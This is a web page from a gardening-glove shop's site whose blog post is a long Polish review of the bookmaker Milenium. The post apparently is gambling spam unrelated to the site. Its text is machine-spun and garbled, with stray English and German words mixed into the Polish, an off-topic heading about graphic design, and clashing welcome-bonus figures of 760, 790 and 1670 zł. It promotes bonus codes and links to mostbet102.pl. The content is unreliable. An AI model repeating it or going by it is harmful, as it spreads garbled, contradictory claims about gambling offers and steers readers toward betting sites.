!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script><script data-no-minify="1" data-cfasync="false">(function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="https://www.honeybadgergloves.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload.1.0.5.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);</script></head><body data-rsssl=1 class="post-template-default single single-post postid-7330 single-format-standard wp-embed-responsive the7-core-ver-2.0.4 woocommerce-no-js no-comments dt-responsive-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-7.6.2.3 wpb-js-composer js-comp-ver-6.0.2 vc_responsive"><div id="load" class="spinner-loader"><div class="load-wrap"></div></div><div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead inline-header center widgets full-height shadow-decoration small-mobile-menu-icon dt-parent-menu-clickable"  role="banner"><div class="top-bar line-content top-bar-empty top-bar-line-hide"><div class="top-bar-bg" ></div><div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div><header class="header-bar"><div class="branding"><div id="site-title" class="assistive-text">Honey Badger Gloves</div><div id="site-description" class="assistive-text">The Gardening Tool that Fits Like a Glove &trade;</div> <a class="same-logo" href="https://www.honeybadgergloves.com/"><img class=" preload-me" src="https://www.honeybadgergloves.com/wp-content/uploads/2013/04/logo1.png" srcset="https://www.honeybadgergloves.com/wp-content/uploads/2013/04/logo1.png 374w" width="374" height="90"   sizes="374px" alt="Honey Badger Gloves" /></a></div><ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2822 first"><a href='https://www.honeybadgergloves.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2824 has-children"><a href='https://www.honeybadgergloves.com/shop/' data-level='1'><span class="menu-item-text"><span class="menu-text">Shop</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823 first"><a href='https://www.honeybadgergloves.com/shop/my-account/' data-level='2'><span class="menu-item-text"><span class="menu-text">My Account</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href='https://www.honeybadgergloves.com/shop/shopping-cart/' data-level='2'><span class="menu-item-text"><span class="menu-text">Shopping Cart</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href='https://www.honeybadgergloves.com/shop/checkout/' data-level='2'><span class="menu-item-text"><span class="menu-text">Checkout</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href='https://www.honeybadgergloves.com/shop/terms-and-conditions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Terms and Conditions</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2891 has-children"><a href='https://www.honeybadgergloves.com/product-history/' data-level='1'><span class="menu-item-text"><span class="menu-text">Product History</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837 first"><a href='https://www.honeybadgergloves.com/about-us/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href='https://www.honeybadgergloves.com/faqs/' data-level='1'><span class="menu-item-text"><span class="menu-text">FAQs</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2820"><a href='https://www.honeybadgergloves.com/blog/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href='https://www.honeybadgergloves.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li></ul><div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch"><div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="2d9499282efd2630f11d1570f269301d"><a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.honeybadgergloves.com/shop/shopping-cart/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0.00</span><span class="counter">0</span></a><div class="shopping-cart-wrap"><div class="shopping-cart-inner"><p class="buttons top-position"> <a href="https://www.honeybadgergloves.com/shop/shopping-cart/" class="button view-cart">View Cart</a><a href="https://www.honeybadgergloves.com/shop/checkout/" class="button checkout">Checkout</a></p><ul class="cart_list product_list_widget empty"><li>No products in the cart.</li></ul><div class="shopping-cart-bottom" style="display: none"><p class="total"> <strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0.00</span></p><p class="buttons"> <a href="https://www.honeybadgergloves.com/shop/shopping-cart/" class="button view-cart">View Cart</a><a href="https://www.honeybadgergloves.com/shop/checkout/" class="button checkout">Checkout</a></p></div></div></div></div></div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.honeybadgergloves.com/"><label for="the7-micro-widget-search" class="screen-reader-text">Search:</label> <a href="#go" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>Search</span></a><div class="popup-search-wrap"> <input type="text" id="the7-micro-widget-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;"/><a href="#go" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a></div> <input type="submit" class="assistive-text searchsubmit" value="Go!"/></form></div></div> </header></div><div class='dt-close-mobile-menu-icon'><span></span></div><div class='dt-mobile-header'><ul id="mobile-menu" class="mobile-main-nav" role="navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2822 first"><a href='https://www.honeybadgergloves.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2824 has-children"><a href='https://www.honeybadgergloves.com/shop/' data-level='1'><span class="menu-item-text"><span class="menu-text">Shop</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823 first"><a href='https://www.honeybadgergloves.com/shop/my-account/' data-level='2'><span class="menu-item-text"><span class="menu-text">My Account</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href='https://www.honeybadgergloves.com/shop/shopping-cart/' data-level='2'><span class="menu-item-text"><span class="menu-text">Shopping Cart</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href='https://www.honeybadgergloves.com/shop/checkout/' data-level='2'><span class="menu-item-text"><span class="menu-text">Checkout</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href='https://www.honeybadgergloves.com/shop/terms-and-conditions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Terms and Conditions</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2891 has-children"><a href='https://www.honeybadgergloves.com/product-history/' data-level='1'><span class="menu-item-text"><span class="menu-text">Product History</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837 first"><a href='https://www.honeybadgergloves.com/about-us/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href='https://www.honeybadgergloves.com/faqs/' data-level='1'><span class="menu-item-text"><span class="menu-text">FAQs</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2820"><a href='https://www.honeybadgergloves.com/blog/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href='https://www.honeybadgergloves.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li></ul><div class='mobile-mini-widgets-in-menu'></div></div><div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled"><div class="wf-wrap"><div class="page-title-head hgroup"><h1 class="entry-title">Oferta Bukmacherska Mileniu</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.honeybadgergloves.com/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.honeybadgergloves.com/category/uncategorized/">Uncategorized</a></li><li class="current">Oferta Bukmacherska Mileniu</li></ol></div></div></div><div id="main" class="sidebar-right sidebar-divider-vertical"  ><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div id="content" class="content" role="main"> <article id="post-7330" class="vertical-fancy-style post-7330 post type-post status-publish format-standard category-uncategorized category-1 description-off"><div class="entry-content"><p>Oferta Bukmacherska Milenium</p><h1>Milenium Zakłady Bukmacherskie Legalny Bukmacher W Polsce</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Czy Bukmacher Milenium Rozdaje Darmowe Vouchery Bukmacherskie? </a></li><li><a href="#toc-1">Gorące Stałe Promocje</a></li><li><a href="#toc-2">Czy Milenium Ma Nice Wirtualne? </a></li><li><a href="#toc-3">Jakie Zalety I Wady Ma Legalny Bukmacher Milenium? </a></li><li><a href="#toc-4">Wybory Prezydenckie I Actually Odmienne Ciekawe Zakłady Watts Ofercie Milenium</a></li><li><a href="#toc-5">Milenium Mobile</a></li><li><a href="#toc-6">Milenium – Oferta Dla Nowych I Actually Stałych Klientów</a></li><li><a href="#toc-7">Betfan To Be Able To Dobry Bukmacher Internetowy? </a></li><li><a href="#toc-8">Oferta Milenium &#8211; Zakłady Bukmacherskie</a></li><li><a href="#toc-9">Jak Przebiega W Milenium Rejestracja Online? </a></li><li><a href="#toc-10">Czy Circumstance Bukmacherów Można Obstawiać Mma? Kto Mum Fajną Ofertę? </a></li><li><a href="#toc-11">Historia[edytuj Edytuj Kod]</a></li><li><a href="#toc-12">Oferta Zakładów Bukmacherskich Milenium &#8211; Koniec Działalności</a></li><li><a href="#toc-13">Czy Zakłady Bukmacherskie Milenium Są Bezpieczne? </a></li><li><a href="#toc-14">Przypisy[edytuj Edytuj Kod]</a></li><li><a href="#toc-15">Jakie Opinie Wśród Ekspertów Mother Milenium Online? </a></li><li><a href="#toc-16">Milenium – Opinie</a></li><li><a href="#toc-17">Breaking The Main Grid: Innovative Designs In Graphic Design</a></li><li><a href="#toc-18">Sprawdź Kupon W Milenium</a></li><li><a href="#toc-19">Bukmacher Milenium – Co Warto O Nim Wiedzieć? </a></li><li><a href="#toc-20">Jak Założyć Konto W Milenium? </a></li><li><a href="#toc-21">Milenium Chollo Zakładów, Kursy, Extra Bonus Powitalny Recenzja</a></li><li><a href="#toc-22">Kod Bonusowy Milenium Dla Nowych Graczy</a></li><li><a href="#toc-23">Czy Ocasion Bukmacherska W Punkcie Stacjonarnym Jest Taka Sama, Jak On-line? </a></li><li><a href="#toc-24">Zakłady Na Żywo</a></li><li><a href="#toc-25">Bukmacherskie Zakłady Sportowe Milenium – Strona Internetowa</a></li><li><a href="#toc-27">Jak Otrzymać Bonus Em Start Z Kodem Do Milenium? </a></li><li><a href="#toc-33">Bonusy Milenium Marzec 2024</a></li><li><a href="#toc-34">Zakłady Bukmacherskie Milenium – Bogata Oferta</a></li></ul></div><p>Jak wynika z przeanalizowanych przez nas wpisów, poświęcone bukmacherowi Milenium opinie 2019 są w zdecydowanej większości pozytywne.  Operator zakładów wzajemnych Milenium stara się przyciągać do siebie graczy poprzez różne akcje promocyjne.  Wśród nich pojawiać zapewne będą się także zakłady bezpieczne, które umożliwiają zwrot postawionych na zakład pieniędzy, w momencie, gdy źle wytypowane zostanie jedno spotkanie.  Oferta oficjalnego sponsora ekstraklasowego Zagłębia Lubin nie należy carry out szczególnie rozbudowanych, light beer nie brakuje watts niej dyscyplin, po które najczęściej sięgają miłośnicy zakładów wzajemnych.</p><ul><li>W przypadku Milenium five punkt należy jednak?e do słabszych aspektów oferty.</li><li>Podobnie sprawa przedstawia się w przypadku buka Milenium, który, corp należy przyznać, nadal stara się docierać ze swoimi usługami przede wszystkim do początkujących graczy.</li><li>Wystarczy, że w czasie rejestracji zastosujemy specjalny kod LEGALSPORT, który w konsekwencji przypisze nasze konto do preferencyjnych warunków.</li><li>Co ważne, samo dokonanie pierwszego depozytu nie und nimmer jest równoznaczne unces przyznaniem bonusu powitalnego – aby proceed otrzymać, należy spełnić jeszcze kilka warunków.</li><li>Umożliwia on obstawianie około something like 20 różnych dyscyplin sportowych, gdzie znaczną większość zajmują lo najpopularniejsze, w tym michael.</li></ul><p>Na część pytań odpowiedzi znajdziemy także w sekcji „FAQ”, aczkolwiek nie jest ona rozbudowana.  Jeszcze całkiem niedawno ta promocja obowiązywała na stacjonarne, lecz aktualnie i on the web Milenium daje taką opcję.  Zadziała to be able to na przykład mhh Milenium bukmacherskie zaklady sportowe w formie prematch, LIVE lub na sporty wirtualne.  Jest to w szczególności zauważalne watts przypadku oferty em zakłady przedmeczowe i na żywo, grunzochse i również samej wysokości kursów.  Nasze spostrzeżenia zdają się potwierdzać znalezione przez nas o Milenium opinie mhh kilku forach czy stronach internetowych.  Znajdujące się w tej sekcji Milenium zakłady sportowe to jednak o wiele mniejszy wybór zdarzeń niż u konkurencji.</p><h2 id="toc-0">Czy Bukmacher Milenium Rozdaje Darmowe Vouchery Bukmacherskie?</h2><p>Jeśli interesuje Cię bonus Milenium, podczas zakładania konta należy zaznaczyć opcję, watts której deklarujemy chęć przyznania bonusu (np. chcę otrzymać added bonus na start), aby go przyznano.  Wreszcie nie bez znaczenia na pozytywne opinie o bukmacherze Milenium była z pewnością atrakcyjna z punktu widzenia graczy polityka dotycząca bonusów i actually&#8221; &#8220;promocji.  Nowi klienci tego serwisu mogli zawsze liczyć na solidny bonus powitalny (w ostatnim okresie działalności był to bonus 100% od depozytu aż do 760 PLN &#8211; a zatem całkiem sporo).  Z kolei mhh stałych i aktywnych graczy na stronie bukmachera Milenium regularnie czekały promocje okolicznościowe dedykowane pod popularne w danym czasie wydarzenia sportowe.  W jego ręce trafiała sporych rozmiarów paczka kursów, rynków i actually opcji zakładów, dzięki czemu każdy sorter odnalazł na stronie bukmachera Milenium coś dla siebie <a href="https://mostbet102.pl/">https://mostbet102.pl/</a>.</p><ul><li>Indywidualnego konta gracza, t tym z opcji „sprawdź kupon”, the także będziemy powiadamiani u nadchodzących atrakcjach czy nowościach bonusowych.</li><li>Osobną kwestią jest natomiast podatek od wygranej, który dotyczy tylko tych wygranych kuponów, mhh których kwota wynosi więcej niż 2280 zł.</li><li>Jednak ofertę dla nowych graczy u tego bukmachera można dodatkowo powiększyć o darmowy bonus 20 zł, który jest już dostępny wyłącznie z . kodem bonusowym Milenium, który brzmi &#8220;LEGALSPORT&#8221;.</li><li>To właśnie ona będzie naszym identyfikatorem w lokalach bukmachera.</li><li>Związane jest to przede wszystkim z tym, że Betclic nie rozpoczął jeszcze swojej działalności w Polsce, co ma jednak nastąpić już watts najbliższym czasie.</li><li>Niezależnie od tego, czy kupon jest wygrany czy przegrany, na Twoje konto i tak zostaną przydzielone punkty premiowe.</li></ul><p>Przede wszystkim w dni robocze konsultanci em infolinii odbierają połączenia telefoniczne, dzięki czemu&#8221; &#8220;można szybko wyjaśnić wszelkie wątpliwości czy rozwiązać techniczne problemy.  Kolejny sposób na uzyskanie potrzebnych nam informacji to czat em żywo oraz formularz kontaktowy, który pozwala na zadanie pytania w dogodnej chwili.  Oficjalny sponsor Zagłębia Lubin dla wygody swoich graczy udostępnił takie systemy płatności, jak PayU oraz Tpay.</p><h3 id="toc-1">Gorące Stałe Promocje</h3><p>Można również użyć wewnętrznej wyszukiwarki zdarzeń sportowych i actually filtru czasu.  Nie nakłaniamy ani keineswegs zachęcamy do brania udziału w grach hazardowych.  Współpracujemy z . większością polskich organization bukmacherskich, ale nie und nimmer sowie nimmer nakłaniamy perform korzystania unces żadnej z.</p><ul><li>Oferta bukmacherska Milenium, jeśli spojrzy się na całokształt, nie odstaje zbytnio od reszty, choć trzeba przyznać, że propozycje tego bukmachera mają swoje plusy i minusy.</li><li>Po „czystce” mhh polskim rynku bukmacherskim w 2017 roku, ilość nielegalnych bukmacherów diametralnie spadła.</li><li>Po dokonaniu tych czynności wystarczy już tylko kliknąć przycisk „ZAKOŃCZ REJESTRACJĘ” i aktywować konto gracza poprzez specjalny link aktywacyjny, który otrzymamy na swoją skrzynkę pocztową.</li><li>Dzięki niej zysk z wygranego kuponu może znacznie wzrosnąć, ponieważ kupony postawione w ciągu określonej, promocyjnej godziny nie są obciążone podatkiem obrotowym watts wysokości 12%.</li></ul><p>Na koniec warto dodać, że Milenium znajduje swoich zwolenników również wśród zaawansowanych graczy, którzy doceniają przede wszystkim jego program lojalnościowy.  Doświadczeni typerzy uwagę zwracają także na fakt, że u legalnego bukmachera Milenium limity bukmacherski nie są nakładane zbyt często, co z pewnością stanowi duży plus tego buka.  Zakłady Bukmacherskie Milenium oferuje grę w punktach stacjonarnych (posiada ich około 200), online w Internecie, a także za pośrednictwem aplikacji mobilnej na system Android i IOS.</p><h3 id="toc-2">Czy Milenium Ma Sporty Wirtualne?</h3><p>Jeśli kogoś interesuje darmowy bonus (a freebet często jest nazywany darmową promocją), Milenium oferuje swoim nowym graczom darmowy zakład (choć w świecie bukmacherskim darmowość jest raczej umowna).  Aby otrzymać taki added bonus, trzeba podczas rejestracji zaznaczyć pole „chcę otrzymać darmowy zakład”.  A jeśli rejestrujesz się w punkcie naziemnym, wystarczy poinformować pracownika lokalu u chęci skorzystania z . bonusu.  Tak, Milenium to doskonały legalny bukmacher dla początkujących graczy <a href="https://mostbet102.pl/mobilna-aplikacja/">mostbet app</a>.</p><ul><li>Finalnie dać to nam może aż 790 złotych, co niewątpliwie pozwoli poznać tajniki świata bukmacherki.</li><li>Niestety, na chwilę obecną nie można powiedzieć, aby Milenium przygotował tego typu ofertę dla początkujących graczy.</li><li>Podstawowym elementem oferty Milenium skierowanej na stałych klientów jest jego program lojalnościowy – Liga&#8221; &#8220;Mistrzów Milenium.</li><li>Na koniec nale?a?oby pamiętać, że z usług Milenium korzystać można zarówno za pomocą strony internetowej i aplikacji mobilnej, jak i t punktach stacjonarnych, których obecnie na terenie naszego kraju jest około 200.</li></ul><p>Na co przeznaczyć kwotę bonusu powitalnego unces kodem w Milenium wiedzieć będą mogli również gracze sięgający po zakłady em bardziej niszowe dyscypliny, czyli np.  Hokej na trawie bądź piłkę wodną, których także nie brakuje u zielonogórskiego buka.  Zdecydowanie większa jednomyślność panuje wśród miłośników zakładów bukmacherskich em żywo.</p><h2 id="toc-3">Jakie Zalety We Wady Ma Legalny Bukmacher Milenium?</h2><p>Dlatego Milenium przygotował dla nowych graczy bardzo atrakcyjną ofertę mhh start, w której zyskać można łącznie aż 1670 zł całkiem za darmo.  Faktycznie, obstawiając m Milenium zakłady buchmacherskie, można skorzystać z . kilku bonusów.  Zawieszenie rozgrywek sportowych znacznie uszczupliło oferty legalnie działających na polskim rynku zakładów bukmacherskich.</p><ul><li>Jednak aby obstawić zakłady w Milenium, należy przejść poprzez cały proces rejestracji, wraz z podaniem numeru konta bankowego i swoich danych.</li><li>Pliki cookie pomagają nam zrozumieć, w jaki sposób korzystasz se strony i jak możemy ją ulepszyć.</li><li>Z kolei wśród wad legalnego bukmachera Milenium gracze wymieniają najczęściej warunki bonusu powitalnego oraz zbyt mało dostępnych dyscyplin sportowych.</li><li>W zakładce „Punkty sprzedaży” sprawdzimy nie wy??cznie jakie są w Milenium godziny otwarcia punktów, ale też ich lokalizację.</li><li>Tak jak w przypadku bonusu od depozytu, również tu wystarczy podczas rejestracji nie odznaczać odpowiedniego pola, ustvari.</li></ul><p>Wspomniane regulaminy zawsze znaleźć można na stronie zielonogórskiego buka.  Gdyby jednak i tag propozycja nie zrobiła na kimś wrażenia, wystarczy zastosować nasz specjalny kod LEGALSPORT i zyskać ekskluzywny bonus o wartości 20 złotych, company finalnie podnieść może nasz bankroll do 790 złotych.  Milenium zakłady bukmacherskie to be able to firma z branży bukmacherskiej, która założona została w 2003 roku.  Możemy zatem bez przeszkód stwierdzić, iż jest in order to legalny bukmacher, który narodził się już w nowym tysiącleciu.</p><h3 id="toc-4">Wybory Prezydenckie I Actually Odmienne Ciekawe Zakłady Watts Ofercie Milenium</h3><p>Równie ważne dla graczy były wiarygodność i bezpieczeństwo wpłaconego na stronie bukmachera Milenium depozytu.  Doskonale pamiętamy, że w podobnej sytuacji&#8221; &#8220;różnie to bywało i nie każdy bukmacher (czy to polski, czy zagraniczny) potrafił zachować się watts ten sposób.  Prawdopodobnie dla nikogo unces Was nie będzie zaskoczeniem, że watts ofercie zakładów bukmachera Milenium królowała przede wszystkim piłka nożna.  Taki trend można zaobserwować nie wy??cznie u legalnych bukmacherów w Polsce, light beer również u większości operatorów o zasięgach globalnych.  Głosy ekspertów na temat legalnego bukmachera Milenium są zarówno pozytywne, grunzochse i negatywne, choć przyznać trzeba, że więcej jest tych pierwszych.  Wiele pozytywnych komentarzy eksperckich dotyczy poszczególnych propozycji promocyjnych podnoszących kursy bukmacherskie w Milenium, watts tym np.</p><ul><li>Nasze spostrzeżenia zdają się potwierdzać znalezione przez em o Milenium opinie » « na kilku forach lub stronach internetowych.</li><li>W tym miejscu warto dodać, że circumstance oficjalnego sponsora Zagłębia Lubin zyskać można jeszcze więcej.</li><li>Legalny bukmacher Milenium posiada koncesję » « resortu finansów na oferowanie zakładów sportowych watts Internecie.</li><li>Milenium współpracuje z . operatorami płatności, takimi jak Laku oraz TPay.</li></ul><p>Jedną unces najbardziej popularnych akcji promocyjnych tego bukmachera jest „Happy Hour”, czyli możliwość gry bez podatku capital t wybranych godzinach.  Po przeprowadzonej przez em analizie firmy Milenium Zakłady Bukmacherskie Sp.  Możemy stwierdzić, iż jest to bezpieczny i w pełni legalny bukmacher.  Niestety pod wieloma względami odstaje on mniej lub bardziej od konkurencji.</p><h2 id="toc-5">Milenium Mobile</h2><p>Legalny bukmacher Milenium dysponuje ofertą obejmującą około something like 20 różnych dyscyplin sportowych, gdzie z oczywistych względów królują te najpopularniejsze, czyli np.  Piłka nożna (np. typy na Top League, zakłady bukmacherskie na Serie A czy typy mhh Eredivise), tenis, hokej na lodzie oraz koszykówka.  Swoje miejsce znalazły w niej także mniej rozpowszevcnione w naszym kraju sporty, w tym boks, hokej em trawie, lotki oraz tenis stołowy.  U legalnego bukmachera Milenium oferta zawiera również zakłady bukmacherskie na snooker czy piłkę wodną.</p><p>Wypłaty z wygranych kuponów dokonywane są jedynie na podane poprzez klienta w czasie rejestracji konto bankowe.  Przelewy księgowane są 3 razy dziennie, a czas przetwarzania płatności uzależniony jest od godzin pracy banku.  Również we w przypadku wypłat Milenium bukmacher nie zastosował kwoty minimalnej.  Warto jednak podkreślić, że serwis posiada wiele zalet, które sprawiają, że ma swoich zagorzałych zwolenników.</p><h3 id="toc-6">Milenium – Oferta Dla Nowych I Really Stałych Klientów</h3><p>W doborze odpowiednich zdarzeń u buka Milenium pomaga funkcjonalny filtr po lewej stronie witryny, gdzie do wyboru gracza jest m. in.  W tym miejscu należy zaznaczyć,&#8221; &#8220;że na ogół największa oferta online przypada na piątek, co wynika przede wszystkim z faktu, że znaczna cześć widowisk sportowych ma swoje miejsce w weekendy.  Nie oznacza to jednak, że t pozostałe dni tygodnia propozycja świeci pustkami.  Na koniec nale?a?oby pamiętać, że unces usług Milenium korzystać można zarówno za pomocą strony internetowej i aplikacji mobilnej, jak i t punktach stacjonarnych, których obecnie na terenie naszego kraju jest około 200.</p><ul><li>Tak samo Milenium zaklady bukmacherskie wyniki różnych spotkań udostępniają na swojej stronie.</li><li>Podstawowym elementem oferty Milenium skierowanej na stałych klientów jest jego program lojalnościowy – Liga Mistrzów Milenium.</li><li>Dodatkowo oficjalny sponsor Zagłębia Lubin przygotował dla swoich graczy zakłady na e-sporty (Counter-Strike, Dota a couple of, StarCraft).</li><li>W trzecim kroku konieczne jest wpisanie numeru PESEL, daty urodzenia oraz rodzaju i numeru dokumentu tożsamości.</li><li>Satysfakcjonujące są w Milenium również kursy bukmacherskie na poszczególne dyscypliny sportowe &#8211; oferta kursowa tego buka nie odbiega od propozycji innych legalnych bukmacherów, dostępnych na polskim rynku.</li></ul><p>W sytuacji Milenium ten punkt należy jednak?e carry out słabszych aspektów oferty.  Ponadto trzeba zaznaczyć wymagane oświadczenia (np. o pełnoletniości) i zgody (np. na przetwarzanie danych osobowych).  Taka uproszczona rejestracja pozwala na przetestowanie możliwości, ” “jakie daje Milenium on typically the internet – gracz może dzięki niej wpłacać depozyty oraz wnosić zakłady pre-match we live.  Trzeba jednak wiedzieć, że konto tymczasowe działa jedynie przez 28 dni i jeśli keineswegs zostanie watts tym czasie przekształcone watts konto stałe, zostaje zawieszone.  Podobnie, grunzochse Milenium, Totolotek in order to bukmacher, który może się pochwalić wieloletnią działalnością na polskim rynku.</p><h2 id="toc-7">Betfan In Order To Dobry Bukmacher Internetowy?</h2><p>Taki tendency można zaobserwować nie und nimmer tylko u legalnych bukmacherów watts Polsce, light beer również u większości operatorów o zasięgach globalnych.  Zatem circumstance bukmachera Milenium chollo na dzis keineswegs prezentuje się najgorzej.  Znajdziemy tu odpowiedzi no ano de najczęściej pojawiające się pytania dotyczące obsługi konta gracza i actually serwisu Milenium online.</p><ul><li>Nie oznacza to be able to jednak, że t pozostałe dni tygodnia propozycja świeci pustkami.</li><li>Operator zakładów sportowych Milenium swoją ofertę bonusową kieruje przede wszystkim do nowych graczy, company doskonale widać już na samym przykładzie propozycji na start, która naprawdę imponuje.</li><li>Bukmacher, który posiada swoją siedzibę w Zielonej Górze, stara się na bieżąco uzupełniać swoją ofertę promocyjną dla stałych graczy.</li><li>Trzeba również zaświadczyć, że pieniądze wpłacane na Konto Gracza będą miały legalne źródło i wskazać jego rodzaj (np. wynagrodzenie za pracę, emerytura, oszczędności itp. ).</li></ul><p>Kolejne lata działalności TOTALbet jedynie potwierdziły pierwsze, znakomite wrażenie, a sam bukmacher krok po kroku buduje swoją wyj?tkowo mocną pozycję.  Naszym kodem promocyjnym PREZENTTB, an otrzymamy odpowiedź na pytanie, skąd tak prave opinie o tym bukmacherze.  Nie inaczej sytuacja prezentuje” “się t przypadku naszych wpłat pieniężnych, które u legalnego bukmachera Milenium także są odpowiednio zabezpieczone.  Legalny bukmacher Milenium posiada koncesję resortu finansów mhh oferowanie zakładów sportowych w Globalnej sieci.  Żeby się dowiedzieć, ile punktów premiowych udało nam się zebrać, należy sprawdzić ich liczbę poprzez stronę internetową, em wydrukowanym kuponie níveo w dowolnym punkcie naziemnym.  Dzięki niej zysk z wygranego kuponu może znacznie wzrosnąć, ponieważ kupony postawione w ciągu określonej, promocyjnej godziny nie są obciążone podatkiem obrotowym t wysokości 12%.</p><h2 id="toc-8">Oferta Milenium &#8211; Zakłady Bukmacherskie</h2><p>I tak początkujący gracze już na samym początku swojej przygody otrzymać mogą wyjątkowo atrakcyjny bonus z depozytu aż carry out kwoty 760 złotych oraz zakład bez ryzyka o wartości 10 złotych.  W tym miejscu wskazane jest dodać, że circumstance oficjalnego sponsora Zagłębia Lubin zyskać można jeszcze więcej.  Wystarczy tylko w czasie rejestracji zastosować kod rejestracyjny LEGALSPORT.</p><ul><li>Bonus t postaci zakładu bez ryzyka często jest spotykany you bukmacherów w Polsce.</li><li>Co więcej, aplikacja ma także całą gamę odmiennych praktycznych funkcjonalności.</li><li>Warto w tym miejscu dodać, że bukmacher 